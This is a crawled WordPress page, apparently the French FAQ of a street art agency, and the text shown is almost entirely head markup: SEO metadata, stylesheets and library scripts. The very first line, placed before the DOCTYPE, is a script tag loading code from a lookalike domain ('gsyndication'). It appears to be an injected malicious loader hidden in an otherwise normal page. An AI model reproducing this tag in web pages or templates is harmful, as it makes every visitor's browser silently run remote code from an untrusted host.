

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://streetart-agency.com/fr/faq-2/
body_size: 26736
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html class="no-touch" lang="fr-FR" xmlns="http://www.w3.org/1999/xhtml">
<head>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5G3QL88');</script>
<!-- End Google Tag Manager -->
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://streetart-agency.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v19.7 (Yoast SEO v26.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>FAQ - Street Art Agency</title>
	<meta name="description" content="Street-Art-Agency offre une expérience unique avec des graffeurs professionnels qui apportent leur expertise et leur créativité à chaque projet." />
	<link rel="canonical" href="https://streetart-agency.com/fr/faq-2/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="FAQ" />
	<meta property="og:description" content="Street-Art-Agency offre une expérience unique avec des graffeurs professionnels qui apportent leur expertise et leur créativité à chaque projet." />
	<meta property="og:url" content="https://streetart-agency.com/fr/faq-2/" />
	<meta property="og:site_name" content="Street Art Agency" />
	<meta property="article:modified_time" content="2024-03-15T13:13:31+00:00" />
	<meta property="og:image" content="https://streetart-agency.com/wp-content/uploads/2023/01/logo-street-art-paris-agency-cuivre.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="270" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://streetart-agency.com/fr/faq-2/","url":"https://streetart-agency.com/fr/faq-2/","name":"FAQ - Street Art Agency","isPartOf":{"@id":"https://streetart-agency.com/fr/#website"},"datePublished":"2023-09-05T23:05:25+00:00","dateModified":"2024-03-15T13:13:31+00:00","description":"Street-Art-Agency offre une expérience unique avec des graffeurs professionnels qui apportent leur expertise et leur créativité à chaque projet.","breadcrumb":{"@id":"https://streetart-agency.com/fr/faq-2/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://streetart-agency.com/fr/faq-2/"]}]},{"@type":"BreadcrumbList","@id":"https://streetart-agency.com/fr/faq-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://streetart-agency.com/fr/"},{"@type":"ListItem","position":2,"name":"FAQ"}]},{"@type":"WebSite","@id":"https://streetart-agency.com/fr/#website","url":"https://streetart-agency.com/fr/","name":"Street Art Agency","description":"","publisher":{"@id":"https://streetart-agency.com/fr/#organization"},"alternateName":"Street Art Agency","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://streetart-agency.com/fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://streetart-agency.com/fr/#organization","name":"Street Art Agency","url":"https://streetart-agency.com/fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://streetart-agency.com/fr/#/schema/logo/image/","url":"https://streetart-agency.com/wp-content/uploads/2023/01/logo-street-art-paris-agency-cuivre.png","contentUrl":"https://streetart-agency.com/wp-content/uploads/2023/01/logo-street-art-paris-agency-cuivre.png","width":600,"height":270,"caption":"Street Art Agency"},"image":{"@id":"https://streetart-agency.com/fr/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Street Art Agency &raquo; Flux des commentaires" href="https://streetart-agency.com/fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Street Art Agency &raquo; FAQ Flux des commentaires" href="https://streetart-agency.com/fr/faq-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://streetart-agency.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstreetart-agency.com%2Ffr%2Ffaq-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://streetart-agency.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstreetart-agency.com%2Ffr%2Ffaq-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='momentopress-css' href='https://streetart-agency.com/wp-content/plugins/cmyee-momentopress/css/momentopress.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css' href='https://streetart-agency.com/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://streetart-agency.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://streetart-agency.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C600%2C600i%2C700%2C700i&#038;subset=cyrillic%2Ccyrillic-ext%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ingallery-icon-font-css' href='https://streetart-agency.com/wp-content/plugins/ingallery/assets/css/ingfont.css?ver=1.83' type='text/css' media='all' />
<link rel='stylesheet' id='ingallery-frontend-styles-css' href='https://streetart-agency.com/wp-content/plugins/ingallery/assets/css/frontend.css?ver=1.83' type='text/css' media='all' />
<link rel='stylesheet' id='ingallery-slick-styles-css' href='https://streetart-agency.com/wp-content/plugins/ingallery/assets/slick/slick.css?ver=1.83' type='text/css' media='all' />
<link rel='stylesheet' id='otw-pm-grid-css' href='https://streetart-agency.com/wp-content/plugins/otw-portfolio-manager/frontend/css/otw-grid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='otw-pm-pm-css' href='https://streetart-agency.com/wp-content/plugins/otw-portfolio-manager/frontend/css/otw-portfolio-manager.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='otw-pm-font-awesome-css' href='https://streetart-agency.com/wp-content/plugins/otw-portfolio-manager/frontend/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='otw-pm-default-css' href='https://streetart-agency.com/wp-content/plugins/otw-portfolio-manager/frontend/css/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='otw-pm-custom-css' href='https://streetart-agency.com/wp-content/uploads/otwpm/skins/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uncodefont-google-css' href='//fonts.googleapis.com/css?family=Lora%3Aregular%2Citalic%2C700%2C700italic%7CRoboto+Condensed%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%7CCormorant%3A300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7CInter%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900%7CDM+Sans%3Aregular%2Citalic%2C500%2C500italic%2C700%2C700italic%7CRoboto+Mono%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C100italic%2C200italic%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%7CJost%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CSpace+Grotesk%3A300%2Cregular%2C500%2C600%2C700%7CUrbanist%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=vietnamese%2Ccyrillic%2Clatin%2Ccyrillic-ext%2Clatin-ext%2Cgreek%2Cgreek-ext&#038;ver=2.9.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-privacy-css' href='https://streetart-agency.com/wp-content/plugins/uncode-privacy/assets/css/uncode-privacy-public.css?ver=2.2.5' type='text/css' media='all' />
<style id='wpgb-head-inline-css' type='text/css'>
.wp-grid-builder:not(.wpgb-template),.wpgb-facet{opacity:0.01}.wpgb-facet fieldset{margin:0;padding:0;border:none;outline:none;box-shadow:none}.wpgb-facet fieldset:last-child{margin-bottom:40px;}.wpgb-facet fieldset legend.wpgb-sr-only{height:1px;width:1px}
/*# sourceURL=wpgb-head-inline-css */
</style>
<link rel='stylesheet' id='otw_grid_manager-css' href='https://streetart-agency.com/wp-content/plugins/otw-portfolio-manager/include/otw_components/otw_grid_manager/css/otw-grid.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-style-css' href='https://streetart-agency.com/wp-content/themes/uncode/library/css/style.css?ver=408868352' type='text/css' media='all' />
<style id='uncode-style-inline-css' type='text/css'>

@media (min-width: 960px) { .limit-width { max-width: 1200px; margin: auto;}}
body.menu-custom-padding .col-lg-0.logo-container, body.menu-custom-padding .col-lg-2.logo-container, body.menu-custom-padding .col-lg-12 .logo-container, body.menu-custom-padding .col-lg-4.logo-container { padding-top: 36px; padding-bottom: 36px; }
body.menu-custom-padding .col-lg-0.logo-container.shrinked, body.menu-custom-padding .col-lg-2.logo-container.shrinked, body.menu-custom-padding .col-lg-12 .logo-container.shrinked, body.menu-custom-padding .col-lg-4.logo-container.shrinked { padding-top: 27px; padding-bottom: 27px; }
@media (max-width: 959px) { body.menu-custom-padding .menu-container .logo-container { padding-top: 27px !important; padding-bottom: 27px !important; } }
#changer-back-color { transition: background-color 1000ms cubic-bezier(0.25, 1, 0.5, 1) !important; } #changer-back-color > div { transition: opacity 1000ms cubic-bezier(0.25, 1, 0.5, 1) !important; } body.bg-changer-init.disable-hover .main-wrapper .style-light,  body.bg-changer-init.disable-hover .main-wrapper .style-light h1,  body.bg-changer-init.disable-hover .main-wrapper .style-light h2, body.bg-changer-init.disable-hover .main-wrapper .style-light h3, body.bg-changer-init.disable-hover .main-wrapper .style-light h4, body.bg-changer-init.disable-hover .main-wrapper .style-light h5, body.bg-changer-init.disable-hover .main-wrapper .style-light h6, body.bg-changer-init.disable-hover .main-wrapper .style-light a, body.bg-changer-init.disable-hover .main-wrapper .style-dark, body.bg-changer-init.disable-hover .main-wrapper .style-dark h1, body.bg-changer-init.disable-hover .main-wrapper .style-dark h2, body.bg-changer-init.disable-hover .main-wrapper .style-dark h3, body.bg-changer-init.disable-hover .main-wrapper .style-dark h4, body.bg-changer-init.disable-hover .main-wrapper .style-dark h5, body.bg-changer-init.disable-hover .main-wrapper .style-dark h6, body.bg-changer-init.disable-hover .main-wrapper .style-dark a { transition: color 1000ms cubic-bezier(0.25, 1, 0.5, 1) !important; }
/*# sourceURL=uncode-style-inline-css */
</style>
<link rel='stylesheet' id='uncode-icons-css' href='https://streetart-agency.com/wp-content/themes/uncode/library/css/uncode-icons.css?ver=408868352' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-custom-style-css' href='https://streetart-agency.com/wp-content/themes/uncode/library/css/style-custom.css?ver=408868352' type='text/css' media='all' />
<style id='uncode-custom-style-inline-css' type='text/css'>
.btn-button_color-210484 { color:#ffffff !important; background-color:#82b440 !important; border-color:#82b440 !important; }.btn-button_color-210484:not(.btn-hover-nobg):not(.icon-animated):hover, .btn-button_color-210484:not(.btn-hover-nobg):not(.icon-animated):focus, .btn-button_color-210484:not(.btn-hover-nobg):not(.icon-animated):active { background-color:transparent !important; border-color:#82b440 !important;}.btn-button_color-210484.btn-flat:not(.btn-hover-nobg):hover, .btn-button_color-210484.btn-flat:not(.btn-hover-nobg):focus, .btn-button_color-210484.btn-flat:active { background-color:#75a733 !important; border-color:#75a733 !important;}.btn-button_color-210484:not(.btn-flat):not(.btn-hover-nobg):not(.icon-animated):not(.btn-text-skin):hover, .btn-button_color-210484:not(.btn-flat):not(.btn-hover-nobg):not(.icon-animated):not(.btn-text-skin):focus, .btn-button_color-210484:not(.btn-flat):not(.btn-hover-nobg):not(.icon-animated):not(.btn-text-skin):active { color:#82b440 !important; }.btn-button_color-210484.btn-outline { background-color:transparent !important; border-color:#82b440 !important; }.btn-button_color-210484.btn-outline:not(.btn-text-skin) { color:#82b440 !important; }.btn-button_color-210484.btn-outline:not(.btn-hover-nobg):hover, .btn-button_color-210484.btn-outline:not(.btn-hover-nobg):focus, btn-button_color-210484.btn-outline:active { background-color:#82b440 !important; border-color:#82b440 !important; }.btn-button_color-210484.btn-outline:not(.btn-hover-nobg):not(.btn-text-skin):not(.icon-animated):hover, .btn-button_color-210484.btn-outline:not(.btn-hover-nobg):not(.btn-text-skin):not(.icon-animated):focus, btn-button_color-210484.btn-outline:active { color:#ffffff !important; }.style-light .btn-button_color-210484.btn-text-skin.btn-outline, .style-light .btn-button_color-210484.btn-text-skin:not(.btn-outline):hover, .style-light .btn-button_color-210484.btn-text-skin:not(.btn-outline):focus, .style-light .btn-button_color-210484.btn-text-skin:not(.btn-outline):active { color:#303133 !important; }.style-light .btn-button_color-210484.btn-text-skin.btn-outline:hover, .style-light .btn-button_color-210484.btn-text-skin.btn-outline:focus, .style-light .btn-button_color-210484.btn-text-skin.btn-outline:active { color:#ffffff !important; }.style-light .style-dark .btn-button_color-210484.btn-text-skin.btn-outline, .style-light .style-dark .btn-button_color-210484.btn-text-skin:not(.btn-outline):hover, .style-light .style-dark .btn-button_color-210484.btn-text-skin:not(.btn-outline):focus, .style-light .style-dark .btn-button_color-210484.btn-text-skin:not(.btn-outline):active { color:#ffffff !important; }.style-light .style-dark .btn-button_color-210484.btn-text-skin.btn-outline:hover, .style-light .style-dark .btn-button_color-210484.btn-text-skin.btn-outline:focus, .style-light .style-dark .btn-button_color-210484.btn-text-skin.btn-outline:active { color:#303133 !important; }.text-button_color-210484-color { color:#82b440 !important; fill:#82b440 !important; }
/*# sourceURL=uncode-custom-style-inline-css */
</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://streetart-agency.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='child-style-css' href='https://streetart-agency.com/wp-content/themes/uncode-child/style.css?ver=2077359434' type='text/css' media='all' />
<link rel='stylesheet' id='otw_components_0_css-css' href='https://streetart-agency.com/wp-content/uploads/otwcache/otw_components_css_0_944736b40969eebf9a6d1d7c1a5ece52.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-general_foundicons-css' href='https://streetart-agency.com/wp-content/plugins/otw-portfolio-manager/include/otw_components/otw_shortcode/css/general_foundicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-social_foundicons-css' href='https://streetart-agency.com/wp-content/plugins/otw-portfolio-manager/include/otw_components/otw_shortcode/css/social_foundicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-css' href='https://streetart-agency.com/wp-content/plugins/otw-portfolio-manager/include/otw_components/otw_shortcode/css/otw_shortcode.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='otw-grid-css' href='https://streetart-agency.com/wp-content/plugins/otw-portfolio-manager/include/otw_components/otw_shortcode/../otw_grid_manager/css/otw-grid.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/streetart-agency.com\/wp-admin\/admin-ajax.php","nonce":"b1c8e38da1","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://streetart-agency.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.6" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://streetart-agency.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://streetart-agency.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
